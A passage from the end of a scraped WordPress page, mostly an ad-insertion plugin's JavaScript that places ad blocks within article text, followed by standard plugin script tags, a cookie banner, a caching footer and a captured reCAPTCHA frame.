                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://fr.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fr.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 132/284 queries in 0.143 seconds using Disk

Served from: fr.bladeil.com @ 2025-02-07 10:27:57 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i9jSKmFLexu8cqdhq_D5kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769385261512');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>